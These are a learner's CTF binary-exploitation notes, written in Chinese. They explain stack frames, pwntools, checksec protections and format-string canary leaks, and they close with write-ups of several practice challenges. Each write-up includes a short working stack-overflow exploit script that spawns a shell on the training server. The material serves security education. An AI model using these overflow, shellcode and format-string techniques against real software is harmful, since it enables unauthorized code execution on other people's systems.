
pwn初学笔记
pwn初学笔记
师傅们的学习博客:
https://blog.csdn.net/qq_42880719/article/details/119187995?spm=1001.2014.3001.5501
https://www.yuque.com/cyberangel
https://www.yuque.com/hxfqg9/bin/zzg02e#62Pxt
靶场:
https://buuoj.cn/challenges
https://ctf.show/challenges
https://pwnable.tw/challenge/
http://pwnable.kr/play.php
https://bamboofox.cs.nctu.edu.tw/courses
基本概念
汇编知识
ESP:栈指针寄存器(extended stack pointer),其内存放着一个指针,该指针永远指向系统栈最上面一个栈帧的栈顶。
EBP:基址指针寄存器(extended base pointer),其内存放着一个指针,该指针永远指向系统栈最上面一个栈帧的底部。
一般情况下C写的程序都是cdecl call
在函数调用的时候 call可以看作pop eip,jmp func
在函数内部还有一个push ebp
所以在覆盖到栈上保存的ret返回地址前还有一个ebp(rbp)需要覆盖 这个就是多出来的4(8)个字节
esp始终指向栈顶,ebp是在堆栈中寻址用的
1 | push ebp ;ebp入栈 |

找到了,ebp-xxxh是数组在栈中的高度,也就是大小。esp+xxxh是数组在栈中的位置,是数组到esp的距离
如果是输入char 的话,就覆盖满char
然后覆盖ebp
然后修改返回地址
跳转到你想要跳的地方
函数完整的调用,返回过程
1 | 调用者: |
pwntools使用
学习网址:
https://www.jianshu.com/p/6e528b33e37a
https://zhuanlan.zhihu.com/p/83373740
连接方式
1 | # 第一种连接方式,通过ip和port去连接 |
IO模块:这个比较容易跟zio搞混,记住zio是read、write,pwn是recv、send
学习网址:
https://blog.csdn.net/weixin_45556441/article/details/114166906
一、context
context 是 pwntools 用来设置环境的功能。在很多时候,由于二进制文件的情况不同,我们可能需要进行一些环境设置才能够正常运行exp,比如有一些需要进行汇编,但是32的汇编和64的汇编不同,如果不设置context会导致一些问题。
一般来说我们设置context只需要简单的一句话:
context(os=’linux’, arch=’amd64’, log_level=’debug’)
或者 context(os=’linux’, arch=’amd64’)
这句话的意思是:
- os设置系统为linux系统,在完成ctf题目的时候,大多数pwn题目的系统都是linux
- arch设置架构为amd64,可以简单的认为设置为64位的模式,对应的32位模式是’i386’
- log_level设置日志输出的等级为debug,这句话在调试的时候一般会设置,这样pwntools会将完整的io过程都打印下来,使得调试更加方便,可以避免在完成CTF题目时出现一些和IO相关的错误。
————————————————
1
2
3
4
二、汇编与shellcode
有的时候我们需要在写exp的时候用到简单的shellcode,pwntools提供了对简单的shellcode的支持。
首先,常用的,也是最简单的shellcode,即调用/bin/sh
语句: shellcode = asm(shellcraft.sh())
print(asm(shellcraft.sh())) # 打印出汇编后的shellcode
1
注意,由于各个平台,特别是32位和64位的shellcode不一样,所以最好先设置context。asm也是架构相关,所以一定要先设置context,避免一些意想不到的错误。
使用方法即:
context(os=’linux’, arch=’amd64(i386)’)
shellcode = asm(shellcraft.sh())
p.sendline(shellcode)
发送和接受数据
1 | send(data): 发送数据 |
ELF模块
获取基地址、获取函数地址(基于符号)、获取函数got地址、获取函数plt地址
1 | e = ELF('/bin/cat') |
汇编与反汇编
1 | asm('mov eax, 0') #汇编 |
shellcode生成
pwnlib.shellcraft模块包含生成shell代码的函数。
其中的子模块声明结构,比如
- ARM架构: shellcraft.arm
- AMD64架构: shellcraft.amd64
- Intel 80386架构: shellcraft.i386
- 通用: shellcraft.common
可以通过context设置架构,然后生成shellcode
1 | context(arch='i386', os='linux') |
调用gdb调试 在python文件中直接设置断点,当运行到该位置之后就会断下
1 | from pwn import * |
解题常用:
1 | context.arch = 'amd64' //设置架构context.log_level = 'debug' //显示log详细信息libc = ELF('./libc-2.24.so') //加载库文件 |
GDB操作
学习网址:
https://blog.csdn.net/chen1415886044/article/details/105094688/
1 | gcc -g main.c -o main |

设置断电
break [行号]
b [函数名]
break test.c:6 if num>0
当在num>0时,程序将会在第6行断住。
查看断点
info breakpoints
删除断点
delete breakpoint
比如 delete 1
checksec含义
学习网址:
https://www.jianshu.com/p/6e528b33e37a

防护技术:
RELRO:在Linux系统安全领域数据可以写的存储区就会是攻击的目标,尤其是存储函数指针的区域,尽量减少可写的存储区域可使安全系数提高。GCC, GNU linker以及Glibc-dynamic linker一起配合实现了一种叫做relro的技术Relocation Read Only, 重定向只读,实现就是由linker指定binary的一块经过dynamic linker处理过 relocation之后的区域为只读。(参考RELRO技术细节)
Stack: 栈溢出检查,用Canary金丝雀值是否变化来检测,Canary found表示开启。
金丝雀最早指的是矿工曾利用金丝雀来确认是否有气体泄漏,如果金丝雀因为气体泄漏而中毒死亡,可以给矿工预警。这里是一种缓冲区溢出攻击缓解手段:启用栈保护后,函数开始执行的时候会先往栈里插入cookie信息,当函数真正返回的时候会验证cookie信息是否合法,如果不合法就停止程序运行。攻击者在覆盖返回地址的时候往往也会将cookie信息给覆盖掉,导致栈保护检查失败而阻止shellcode的执行。在Linux将cookie信息称为Canary。
NX: No Execute,栈不可执行,也就是windows上的DEP。

DEP
分析缓冲区溢出攻击,其根源在于现代计算机对数据和代码没有明确区分这一先天缺陷,就目前来看重新去设计计算机体系结构基本上是不可能的,我们只能靠向前兼容的修补来减少溢出带来的损害,DEP就是用来弥补计算机对数据和代码混淆这一天然缺陷的。
DEP的基本原理是将数据所在内存页标识为不可执行,当程序溢出成功转入shellcode时,程序会尝试在数据页面上执行指令,此时CPU就会抛出异常,而不是去执行恶意指令。DEP的主要作用是阻止数据页(如默认的堆页、各种堆栈页以及内存池页)执行代码。硬件DEP需要CPU的支持,AMD和Intel都为此做了设计,AMD称之为No-Execute Page-Protection(NX),Intel称之为Execute Disable Bit(XD)
Linux称为 NX 与 DEP原理相同
PIE: position-independent executables, 位置无关的可执行文件,也就是常说的ASLR(Address space layout randomization) 地址随机化,程序每次启动基址都随机。
学习网址:http://blog.wjhwjhn.com/archives/45/

1.Relro
Relocation Read Only, 重定位表只读。重定位表即.got 和.plt 两个表。
NO RELRO: 可以写.dynamic,现在的软件不常见,如果是这个选项很有可能是一种对考点的暗示。
Partial RELRO: .dynamic 只读,比较常见,可以修改 got 表内容。
Full RELRO:无法利用 GOT 表进行攻击。
2.Stack
一般由 Canary (金丝雀) 来保护,金丝雀原来是石油工人用来判断气体是否有毒。而应用于在栈保护上则是在初始化一个栈帧时在栈底(stack overflow 发生的高位区域的尾部)设置一个随机的 canary 值,当函数返回之时检测 canary 的值是否经过了改变,以此来判断 stack/buffer overflow 是否发生,若改变则说明栈溢出发生,程序触发 stack_chk_fail 函数退出程序。 注意:同一个程序的 canary 的值都是一样的,而且子进程也是一样的。
因此我们需要获取 Canary 的值,或者防止触发 stack_chk_fail 函数。
因为 Canary 的值具有不可预测性,所以需要动态的方法进行泄露,一般常用的方法就是通过格式化字符串漏洞来输出 Canary 的值,或者是用 [栈溢出,输出栈内容] 的形式来输出 Canary
但是由于 Canary 的设计者考虑到了 Canary 被误泄露的可能性,因此强制规定 Canary 的最后两位必须是 00。所以在输出的时候会被 00 截断,而我们只需要多覆盖一位,把 \x00 给覆盖掉,然后读取的时候再替换成 \x00 即可。
我的理解:通过调试定位到 Canary 的地址,然后利用 %[OffSet]$x 来读取数据。**%[OffSet]** 表示往后移动 [OffSet] 个参数。
而且字符串漏洞泄露是可以利用 %n 来写入数据的,写入的数据为已经输出的字符串。
所以可以配合 printf (“p32 (地址)%[OffSet]% n”); [OffSet] 是指向 p32 (地址) 的位置,来达到写指定的 (地址) 的目的,这个例子应该写入的是一字节的 0x4。
而且当我们需要要对一个地址写入一个很大的数,例如 0x12345678 时,我们一般不直接写入,而是利用 h 或 hh,分若干次写入。
% d 用于读取 10 进制数值 % x 用于读取 16 进制数值
% s 用于读取字符串值 即泄露任意地址信息 (传入指针,访问指针位置的内容,到 x0 结束)
% n 用于把前面已经打印的长度写入某个内存地址(把栈的地址当作指针,向它指向的地址写)
% n 写入 4 个字节,% hn 写入 2 个字节,% hhn 写入 1 个字节。
3.NX
Non-Executable Memory,不可执行内存。
了解 Linux 的都知道其文件有三种属性,即 rwx,而 NX 即没有 x 属性。
如果没有 w 属性,我们就不能向内存单元中写入数据,如果没有 x 属性,写入的 shellcode 就无法执行。
所以,我们此时应该使用其他方法来 pwn 掉程序,其中最常见的方法为 ROP (Return-Oriented Programming 返回导向编程),利用栈溢出在栈上布置地址,每个内存地址对应一个 gadget,利用 ret 等指令进行衔接来执行某项功能,最终达到 pwn 掉程序的目的。
我的理解,不能在栈上直接写 Shellcode 并且执行,但是可以 ROP (即通过 ret 的时候转到的地址来控制程序运行权限)。
栈溢出
buuctf rip
用file 和 checksec –file pwn1
没有任何防护技术
用ida打开看看汇编代码




在看看s有多大(s为局部变量)

0F 到 01 15个
**注意到 后面还有 db 8 dup(?) **
**db: 定义字节类型变量的伪指令 **
**dup(): 重复定义圆括号中指定的初值,次数由前面的数值决定 **
?: 只分配存储空间,不指定初值
动调查看偏移

401186
上脚本
1 | from pwn import *s = remote("node4.buuoj.cn",28466)buf = b'a'*15 + p64(0x401186)s.sendline(buf)s.interactive()反弹shell得到flag |
但是如果考虑堆栈平衡
1 | from pwn import *s = remote("node4.buuoj.cn",28466)payload = b'a' * 23 + p64(0x401186 + 1)s.sendline(payload)s.interactive() |
我们还需要从栈里出来
1 | from pwn import *s = remote("node4.buuoj.cn",28466)buf = b'a'*15 + b'b'*8 + p64(0x401198) + p64(0x401186)s.sendline(buf)s.interactive()#'a' 前面的 b是为了防止python3运行时出现以下错误 |
ciscn_2019_n_1
用ida查看

这都是在主函数里不用考虑覆盖rbp的问题,就不用管,直接上脚本
1 | from pwn import *r = remote("node4.buuoj.cn",26353)payload = b'a'* 44 + p64(0x41348000)r.sendline(payload)r.interactive() |
pwn1_sctf_2016

i386-32
用ida打开,查看关键函数

fget(s,32,edata)限制了输入的字符串的长度为32,无法常规溢出
接着看看函数后面
1 | std::allocatorallocator类详解:https://blog.csdn.net/fengbingchun/article/details/78943527这就相当于分配内存 |
发现题目将输入的字符串中的”I”转为”you”,在通过strcpy赋给s,可以通过输入多个”I”达到栈溢出的目的,题目给s分配了0x3c的空间,那就是需要20个”I”,看看需要溢出到哪

上脚本
1 | from pwn import *r = remote("node4.buuoj.cn",25135)payload = b'I'* 20 + b"a"*4 + p32(0x8048F0D)r.sendline(payload)r.interactive() |
EasyCTF 2017-doubly_dangerous
用checksec查看

用ida打开简单分析

直接利用get溢出到give_flag()失败
1 | from pwn import *setting = 0if setting == 0: r = process("./doubly_dangerous")else: r = remote("",)s = 0x08048665payload = 'a'*64 + p32(s)r.recvuntil("Give me a string:")r.sendline(payload)r.interactive() |
换一种思路,溢出到v5那把v5改成11.28125
先看一下主函数

浮点指令
1 | fld 类似于 pushfstp 类似于 popfadd 类似于 addfucomip 类似于 cmp |


浮点数是大端存储,所以需要将v5覆盖为0x41348000
现在来找覆盖点
gdb运行输入aaaa

存放s[64]的位置是0xffffcefc
存v5的位置是0xffffcf3c
相减得到距离为0x40
那就是上脚本了
1 | from pwn import *setting = 0if setting == 0: r = process("./doubly_dangerous")else: r = remote("",)s = 0x41348000payload = 'a'*0x40 + p32(s)r.recvuntil("Give me a string:")r.sendline(payload)r.interactive() |




